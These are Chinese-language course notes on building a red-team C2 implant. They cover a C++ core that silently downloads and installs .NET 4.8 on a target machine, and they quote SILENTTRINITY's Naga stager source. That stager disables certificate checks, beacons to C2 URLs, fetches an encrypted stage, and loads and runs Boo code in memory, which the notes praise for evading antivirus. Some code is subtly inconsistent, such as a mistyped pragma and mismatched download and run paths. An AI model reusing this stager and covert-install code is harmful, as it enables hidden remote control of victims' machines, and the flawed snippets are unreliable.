C2分析设计(“实践与灼见”课堂笔记)
——本文整理依据自作者Moriarty
C2分析设计一开始气量不宜太高,先以几个开源的框架作为基础,取其精华,组织成一个新的C2出来。其实这个C2的设计并不简单,需要从整个C2的框架开始进行设计,然后是协议等等,挺复杂的。我们先通过大概的去构思一个C2,然后将其中的每一个环节进行分解,把每一个细节将清楚,这样大家的接受程度可能会高一点。
我们第一个取材的是SILENTTRINITY,需要从中提炼两个好东西,更准确的其实只有一个东西,另外一个东西是它延申出来的,当然我们取材的还有第二个、第三个、第四个、第五个,把这些C2好的东西都给它提炼出来,然后进行组装,那个时候再从协议设计上去细讲,大家接受起来就比较容易了。
-
今天先来讲下C端大概的规划,咱们的主要开发语言是C#,C#主要的框架就是.net framework,用来做这些东西方便且效率高,而且加上.net framework在windows操作系统上的普及以及编译后程序集(Assembly)的灵活性,C#+.net成为了最合适的一个搭配。但是他们有一个不太好的地方就是C#语言发展太快了,分了很多版本,从1.0到7.0语法发生着各种变化,对应的.net框架也从1.0开始到现在的4.8,大家在写的时候就会过多的考虑兼容性,会考虑目标机器上.net框架版本,win10可能是默认4.0,2008可能是默认装3.5等等版本的兼容性,这个对于C2设计来讲是一个坎,这个坎不是说有多难,而是说会造成很多开发上的困扰,那么怎么去解决呢?其实换一种设计理念,我不管你目标系统上.net的版本是多少,除非你达到我想要的那个版本,否则的话我就给你装,发现你的版本不是我的开发版本(4.8),就将你的版本升级到我的开发版本(4.8)。这种方式第一个好处就是在写代码的时候不用去考虑兼容性,第二个好处就是更高版本的.net做更多的事情。那怎么去做呢?不可能大摇大摆的在人家的桌面上弹个安装框对吧,或者你去用人家的鼠标瞎点。这里边其实微软都已经帮咱们选好了,拿4.8来说,4.8版本的安装一般都分离线的和在线安装,在线安装版本可能体量比较小,1-3MB。离线的可能就是上百MB了,我们传一个上百MB的安装包是不现实的,所以我们只能使用在线安装。.net在线安装支持很多命令行参数,有些参数可以完全做到静默安装,而且也不用重启,再加上.net framework本来就是微软的东西,所以自带通行证,没有杀软会去管这个事情。那么另外一种安装方式就是采用键盘消息之类的去安装,不过操作比较复杂,可以参考三好学生的文章。到底怎么安装上看个人的情况。
-
第二点就是还要考虑一种情况,用.net写是默认承认目标机器的.net符合自己要求,万一安装升级不成功怎么办?那么我们的C端核心(core)就不能用.net去写,咱们的core就要用C或者C++去写,当然汇编也行。由core去判断.net版本,如果不满足就负责安装.net,安装成功之后后续的工作交由.net来做。这就是一个大概C端的设计,今天主要讲讲C端涉及到的技术点。首先第一点你肯定要用C或者C++去写东西,其中有一个非常重要的功能就是通过支持SSL的HTTP协议使用Web Downloader去下载.net framework的在线安装包,下载完成后通过创建进程去执行安装包实现.net framework的安装。这个功能其实也不难,用Google随便搜索http wrapper c++ 这种方式就能搜到很多,看自己喜好了,这块选择上要提醒一下,虽然是C++的东西,但是尽量不要找带有MFC的包装类(wrapper),因为MFC牵扯到了太多乱七八糟的东西。我选择的是
HttpInterface(https://github.com/JelinYao/HttpInterface),这个实现挺完美的,今天就以它为例子,看看下载执行这一块儿的东西。
HttpInterface
先用visual studio打开项目

打开之后有两个工程,IHttp是咱们要用到的工程,UserHttp是测试工程,这个可以直接编译,编译出来是一个dll,这个肯定不行,因为是需要集成到core里面的所以需要改为静态库



将代码生成处的运行库改为MT,然后进行右键项目点击生成进行编译,在编译完成后就会在新生成的目录中出现IHttp.lib文件
HttpInterface分析
我们可以来过下类的代码看下它的类是怎么用的
为实现Http访问,微软提供了二套API:WinINet, WinHTTP。WinHTTP比WinINet更加安全和健壮,可以这么认为WinHTTP是WinINet的升级版本。这两套API包含了很多相似的函数与宏定义,这两个API都是对Socket的封装。
它封装的HTTP类分别实现了使用WinInet这种方式和WinHttp方式做HTTP访问,还有一个是用纯Socket库去做的,我们使用WinHttp这种方式去访问
这里我将用到的WinHTTP API方法做访问的流程做了一个注释,方便理解
在Init方法中使用API的WinHttpOpen方法获得一个会话句柄m_hInternet

在ConnectHttpServer方法中使用WinHttpConnect获得一个连接会话

在CreateHttpRequest方法中使用WinHttpOpenRequest建立一个http请求

不过最简单的方式还是用它自带的测试类,这样比较方便一点。


在开头有一个回调来输出下载进度,我们需要把这个进度返回给TeamServer端,然后进入主函数

TestWinHttp方法演示了使用WinHttp封装好的类访问HTTP的方式


下边有一个TestDownloadFile方法演示了怎么下载文件,这个刚好适合我们,咱们可以直接将这个测试代码拿过来用。
HttpInterface测试
下一步就是用来下载咱们的.net framework安装包

右键添加项目直接添加一个新工程

将该库和导出的头文件(HttpInterface-master\IHttp\IHttp\IHttpInterface.h)复制到项目文件夹下

去官网https://dotnet.microsoft.com/download/dotnet-framework/net48获取4.8Runtime的下载地址,下载后右键复制下载链接
下面来编写自己的程序
#include "pch.h"
#include <iostream>
#include <string>
#include "IHttpInterface.h" //包含IHttp导出头文件

#pragma commit(lib,"IHttp.lib") //引入IHttp静态库

using std::wstring;
//下载文件的回调类,显示下载进度&控制下载
class CMyCallback
 : public IHttpCallback
{
public:
 virtual void OnDownloadCallback(void* pParam, DownloadState state, double nTotalSize, double nLoadSize)
 {
  if (nTotalSize > 0)
  {
   int nPercent = (int)(100 * (nLoadSize / nTotalSize));
   printf("下载进度:%d%%\n", nPercent);
  }
 }
 virtual bool IsNeedStop()
 {
  //如果需要在外部终止下载,返回true
  return false;//继续下载
 }
};
bool TestDownloadFile(const wchar_t* pUrl, const wchar_t* plocalpath)
{
 IWinHttp* pHttp;
 bool bRet = CreateInstance((IHttpBase**)&pHttp, TypeWinHttp); //返回一个Http类,类型为WinHttp
 if (!bRet)
 {
  return false;
 }
 CMyCallback cb;
 pHttp->SetDownloadCallback(&cb, NULL); //设置下载回调
 //const wchar_t* pUrl = L"https://pm.myapp.com/invc/xfspeed/qqsoftmgr/QQSoftDownloader_v1.1_webnew_22127@.exe";
 //const wchar_t* pSavePath = L"c:\\down.exe";
 if (!pHttp->DownloadFile(pUrl, plocalpath)) //使用DownloadFile方法下载文件并保存到相应位置
 {
  //下载失败
  //DWORD dwCode = GetLastError(); //返回操作码
  HttpInterfaceError error = pHttp->GetErrorCode();
  pHttp->FreeInstance();
  return false;
 }
 pHttp->FreeInstance();
 return true;
}
int main()
{
 wstring* purl = new wstring(L"https://download.visualstudio.microsoft.com/download/pr/014120d7-d689-4305-befd-3cb711108212/1f81f3962f75eff5d83a60abd3a3ec7b/ndp48-web.exe"); //下载地址
 wstring* plocalpath = new wstring(L"H:\\demo\\ndp-48-web.exe");//下载后放到H盘demo目录
 if (TestDownloadFile(purl->c_str(), plocalpath->c_str())) //调用下载类
 {
  std::cout << "下载完成" << std::endl;
 }
}
如果直接Copy项目后打开出现很多错误,解决方案就是右击项目选择重定向项目,之后再右键项目选择重新扫描解决方案即可解决问题。
HttpInterface整合
下载完成后使用CMD打开可查看其可选参数

我们只需要/q和/norestart参数即可完成静默安装,具体的代码实现如下
#include <iostream>
#include <string>
#include <windows.h>
#include "IHttpDownloader.h"

using std::wstring;
#pragma comment(lib,"IHttp.lib")

bool TestDownloadFile(const wchar_t* purl, const wchar_t* plocalpath) {
	IWinHttp* pHttp;
	bool bRet = CreateInstance((IHttpBase**)&pHttp, TypeWinHttp);
	if (!bRet)
	{
		return false;
	}
	CMyCallback cb;
	pHttp->SetDownloadCallback(&cb, NULL);
	//const wchar_t* pUrl = L"https://download.visualstudio.microsoft.com/download/pr/014120d7-d689-4305-befd-3cb711108212/1f81f3962f75eff5d83a60abd3a3ec7b/ndp48-web.exe";
	//const wchar_t* pSavePath = L"e:\\temp\\ndp48-web.exe";
	if (!pHttp->DownloadFile(purl, plocalpath))
	{
		DWORD dwCode = GetLastError();
		HttpInterfaceError error = pHttp->GetErrorCode();
		pHttp->FreeInstance();
		return false;
	}
	pHttp->FreeInstance();
	return true;
}
bool RunDotnetInstaller(const wchar_t* plocalfile) { //传入指定路径
	STARTUPINFO si = {0};
	PROCESS_INFORMATION pi = { 0 };
	wstring* pfile = new wstring(plocalfile);
	//wchar_t cmd[] = L"notepad.exe";

	pfile->append(L" /q /norestart");  //运行添加参数
	si.cb = sizeof(si);
	si.dwFlags = SW_SHOW;
	MessageBoxW(NULL, pfile->c_str(), L"message", MB_OK);

	if (!CreateProcessW(NULL,(LPWSTR) pfile->c_str(), NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi)) {
		std::cout << "Starting Installer failed!" << std::endl;
		delete pfile;
		return false;
	}
	std::cout << "Start installing successfully! Process ID is " << pi.dwProcessId << std::endl;
	DWORD status = WaitForSingleObject(pi.hProcess, INFINITE); //等待安装结束
	if (status == WAIT_OBJECT_0) {
		std::cout << "Installation Complete!" << std::endl;
	}
	delete pfile;
	return true;
}
int main()
{
	if (TestDownloadFile(L"https://download.visualstudio.microsoft.com/download/pr/014120d7-d689-4305-befd-3cb711108212/1f81f3962f75eff5d83a60abd3a3ec7b/ndp48-web.exe", L"h:\\demo\\ndp48-web.exe")) {//传入下载地址和保存地址
		std::cout << "downloading complete!" << std::endl;
		if (RunDotnetInstaller(L"d:\\tmp\\ndp48-web.exe"))//静默安装
			std::cout << "We are all set!" <<std::endl;
	}
	return true;
}
这个项目的功能很简单,就是从微软官方下载安装包,再在目标机器上进行静默安装,这样安装成功后目标系统就有了我们想要的4.8的环境,有了环境后咱们的那些功能就能正常使用了。还有一种方法就是直接将安装包通过TeamServer传给C端的Core直接进行安装这也是没问题的。
BooLang

(图-1)
下面来讲第二个点,也是我想说的重点,就是从SILENTTRINITY上面去挖掘的一个点,它使用了一个第三方开发的动态语言Boolang,这个语言从创建时间来看应该是很早了,而且现在已经停止更新了,但是它有完整的源码,在我研究过之后发现很好用,先前在设计我们自己的C2的时候当时选择的插件语言是IronPython,插件第一个主要的任务是就是在本地进行功能扩展,另外类似Cobalt Strike是通过进行本地去写,实际上是在本地进行解析执行,然后实际要干的功能还是要通过网络传输传输到C端由C端去实际执行,而C端实际执行的就是那些真正的公用代码,比如说.net的Assembly之类。那么咱们的设计要比Cobalt Strike稍微增加一个功能,就是脚本不光可以用在本地,同样也支持将脚本传到目标系统内进行解析执行。当然这样要保证第一点就是在目标系统内执行得需要解释器,这个动态解释器肯定不能落地,这个Boolang其实最大的好处就是解析执行Boolang脚本只需要几个Assembly并且体积并不大,因为这个东西是基于.net去写的,所以只需要将解释器的dll(图-1)想办法传到C端上去,然后由C端进行直接通过Assembly.load这个方法把这些dll直接加载到内存里,然后加载成功之后再传过来的Boolang的脚本就可以被解析执行了。这个其实就是SILENTTRINITY最大的亮点。
SILENTTRINITY
咱们的设计也是基于Boolang这种形式,通过阅读它的Naga源码挑出几个关键的点来进行模拟,首先大概看一下它的功能代码,主代码位于Naga\Program.cs
using System;
using Naga;
using Naga.Properties;

namespace NagaExe
{
    class Program
    {
        static void Main(string[] args)
        {
            string[] _urls;
            string _guid;
            string _psk;

            //检索输入的指定字符串资源
            _guid = Resources.ResourceManager.GetString("GUID").ToString();
            _psk = Resources.ResourceManager.GetString("PSK").ToString();
            _urls = Resources.ResourceManager.GetString("URLs").ToString().Split('|')[0].Split(',');

#if DEBUG
            Console.WriteLine("[*] Found info in embedded resources:");
            Console.WriteLine("\t- GUID: {0}", _guid);
            Console.WriteLine("\t- PSK: {0}", _psk);
            Console.WriteLine("\t- URLS: {0}", String.Join(",", _urls));
#endif

            if (args.Length < 3)
            {
                if (_guid == "00000000-0000-0000-0000-000000000000" && _psk == new String('@', 64))
                {
                    Console.WriteLine("Usage: ST.exe <GUID> <PSK> <URL1,URL2...>");
                    Environment.Exit(1);
                }
            }
            else
            {
                try
                {
                    _guid = args[0];
                    _psk = args[1];
                    _urls = args[2].Split(',');

                    Guid.Parse(_guid);
                    foreach (var url in _urls)
                    {
                        new Uri(url);
                    }
                }
                catch
                {
                    Console.WriteLine("Not enough arguments or invalid parameters");
                    Environment.Exit(1);
                }
            }

            ST.Start(_guid, _psk, _urls);//调用ST类Start方法对传入资源做处理
        }
    }
}
前面都是取各种参数,我们重点关注ST类
using System;
using System.IO;
using System.IO.Compression;
using System.Reflection;
using System.Net;
using System.Text;
using System.Runtime.InteropServices;
using Boo.Lang.Compiler;
using Boo.Lang.Compiler.IO;
using Boo.Lang.Compiler.Pipelines;

namespace Naga
{
    public class ST
    {
        private static Guid GUID;
        private static string[] URLS;
        private static string HEXPSK;
        private static byte[] PSK;
        private static ZipStorer _stage;

        //构造函数初始化ServicePointManager对象进行Internet访问
        static ST()
        {
            ServicePointManager.ServerCertificateValidationCallback += (sender, cert, chain, sslPolicyErrors) => true; //获取或设置用于验证服务器证书的回调
            ServicePointManager.SecurityProtocol = (SecurityProtocolType)768 | (SecurityProtocolType)3072; //指定连接使用TLS1.1或TLS1.2协议
            ServicePointManager.Expect100Continue = false; //直接发送数据不使用100-Continue
            AppDomain.CurrentDomain.AssemblyResolve += ResolveEventHandler; //解析失败时触发,调用ResolveEventHandler返回非运行目录指定dll的Assembly对象
        }

        //加载指定dll,返回对应dll的Assembly对象
        private static Assembly ResolveEventHandler(object sender, ResolveEventArgs args)
        {
            var dllName = Utils.GetDllName(args.Name); //分割参数返回dll名
#if DEBUG
            Console.WriteLine("\t[-] '{0}' was required...", dllName);
#endif
            byte[] bytes;
            try
            {
                bytes = Utils.GetResourceByName(dllName);
            }
            catch
            {
                bytes = Utils.GetResourceFromZip(_stage, dllName) ??
                        File.ReadAllBytes(RuntimeEnvironment.GetRuntimeDirectory() +
                                          dllName);
            }
#if DEBUG
            Console.WriteLine("\t[+] '{0}' loaded...", dllName);
#endif
            return Assembly.Load(bytes);
        }

        public static void Start(string _guid, string _psk, string[] _urls)
        {
            //AppDomain.CurrentDomain.AssemblyResolve += new ResolveEventHandler(ResolveEventHandler);

            GUID = Guid.Parse(_guid);
            HEXPSK = _psk;
            PSK = Utils.Hex2Binary(_psk);
            URLS = _urls;

#if DEBUG
            Console.WriteLine("[+] URLS: {0}", String.Join(",", URLS));
#endif
            while (true)
            {
                foreach (var url in URLS)
                {
                    Uri URL;
                    URL = new Uri(new Uri(url), GUID.ToString());
                    try
                    {
                        byte[] key = Crypto.ECDHKeyExchange(URL, PSK);
                        byte[] encrypted_zip = Comms.HttpGet(URL);
                        _stage = ZipStorer.Open(new MemoryStream(Crypto.Decrypt(key, encrypted_zip)), FileAccess.ReadWrite, true);

                        byte[] resource = Utils.GetResourceFromZip(_stage, "Main.boo");
                        string source = Encoding.UTF8.GetString(resource, 0, resource.Length);

                        RunBooEngine(source);
                    }
                    catch { }
                }
            }
        }

        public static void RunBooEngine(string source)
        {
            Console.WriteLine("\n[*] Compiling Stage Code");

            CompilerParameters parameters = new CompilerParameters(false);
            parameters.Input.Add(new StringInput("Stage.boo", source));
            parameters.Pipeline = new CompileToMemory();
            parameters.Ducky = true;

            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang.Extensions"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang.Parser"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang.Compiler"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("mscorlib"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("System"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("System.Core"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("System.Web.Extensions"));
            //Console.WriteLine(compiler.Parameters.LibPaths);
            //compiler.Parameters.LoadAssembly("System");

            BooCompiler compiler = new BooCompiler(parameters);
            CompilerContext context = compiler.Run();

            //Note that the following code might throw an error if the Boo script had bugs.
            //Poke context.Errors to make sure.
            if (context.GeneratedAssembly != null)
            {
                Console.WriteLine("[+] Compilation Successful!");
                Console.WriteLine("[*] Executing");

                //AppDomain.CurrentDomain.AssemblyResolve -= ResolveEventHandler;
                //反射调用并传入参数到boo脚本
                context.GeneratedAssembly.EntryPoint.Invoke(null, new object[] { new string[] { GUID.ToString(), HEXPSK, string.Join(",", URLS) } });
            }
            else
            {
                Console.WriteLine("[-] Error(s) compiling script, this probably means your Boo script has bugs\n");
                foreach (CompilerError error in context.Errors)
                    Console.WriteLine(error);
            }
        }
    }
}
在ST类的ResolveEventHandler方法中会加载传入的dll,第二点就是怎么把dll带进去,它是作为一个stager的过程将那四个dll打包成zip文件传过去。在实际的红队渗透中不涉及C2的话咱们可以完全把这个功能单独提取出来用,好处就是在免杀效果上有非常不错的表现。咱们先把它单独提取出来演示一下,后面再来慢慢组装C2
使用C#内存加载运行Boolang
新建一个名为BooTest的C#项目

然后将ZIP包的DLL资源嵌入到项目中,DLL资源从https://github.com/boo-lang/boo获取

除SILENTTRINITY使用的四个DLL外,其实还有一个扩展方法,需要用到另外一个DLL,咱们就一起打包了

打包后右键添加文件夹改名为Resources

右键文件夹添加现有项
